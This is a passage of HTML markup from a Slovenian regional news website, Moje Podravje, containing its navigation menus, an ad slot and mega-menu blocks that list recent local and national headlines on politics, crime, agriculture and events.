                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                ponedeljek, 26 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69775a740c118_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69775a740c5d8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69775a740c5d8" ><script>var block_td_uid_2_69775a740c5d8 = new tdBlock();
block_td_uid_2_69775a740c5d8.id = "td_uid_2_69775a740c5d8";
block_td_uid_2_69775a740c5d8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69775a740c5d8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69775a740c5d8_rand","tdc_css_class_style":"td_uid_2_69775a740c5d8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69775a740c5d8.td_column_number = "3";
block_td_uid_2_69775a740c5d8.block_type = "td_block_mega_menu";
block_td_uid_2_69775a740c5d8.post_count = "5";
block_td_uid_2_69775a740c5d8.found_posts = "3310";
block_td_uid_2_69775a740c5d8.header_color = "";
block_td_uid_2_69775a740c5d8.ajax_pagination_infinite_stop = "";
block_td_uid_2_69775a740c5d8.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_69775a740c5d8);
</script><div id=td_uid_2_69775a740c5d8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69775a740c5d8" data-td_block_id="td_uid_2_69775a740c5d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69775a740c5d8" data-td_block_id="td_uid_2_69775a740c5d8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69775a74120a4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69775a74120a4" ><script>var block_td_uid_3_69775a74120a4 = new tdBlock();
block_td_uid_3_69775a74120a4.id = "td_uid_3_69775a74120a4";
block_td_uid_3_69775a74120a4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69775a74120a4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69775a74120a4_rand","tdc_css_class_style":"td_uid_3_69775a74120a4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69775a74120a4.td_column_number = "3";
block_td_uid_3_69775a74120a4.block_type = "td_block_mega_menu";
block_td_uid_3_69775a74120a4.post_count = "5";
block_td_uid_3_69775a74120a4.found_posts = "1874";
block_td_uid_3_69775a74120a4.header_color = "";
block_td_uid_3_69775a74120a4.ajax_pagination_infinite_stop = "";
block_td_uid_3_69775a74120a4.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_69775a74120a4);
</script><div id=td_uid_3_69775a74120a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69775a74120a4" data-td_block_id="td_uid_3_69775a74120a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69775a74120a4" data-td_block_id="td_uid_3_69775a74120a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69775a7413b86_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69775a7413b86" ><script>var block_td_uid_4_69775a7413b86 = new tdBlock();
block_td_uid_4_69775a7413b86.id = "td_uid_4_69775a7413b86";
block_td_uid_4_69775a7413b86.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69775a7413b86_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69775a7413b86_rand","tdc_css_class_style":"td_uid_4_69775a7413b86_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69775a7413b86.td_column_number = "3";
block_td_uid_4_69775a7413b86.block_type = "td_block_mega_menu";
block_td_uid_4_69775a7413b86.post_count = "5";
block_td_uid_4_69775a7413b86.found_posts = "1698";
block_td_uid_4_69775a7413b86.header_color = "";
block_td_uid_4_69775a7413b86.ajax_pagination_infinite_stop = "";
block_td_uid_4_69775a7413b86.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_69775a7413b86);
</script><div id=td_uid_4_69775a7413b86 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
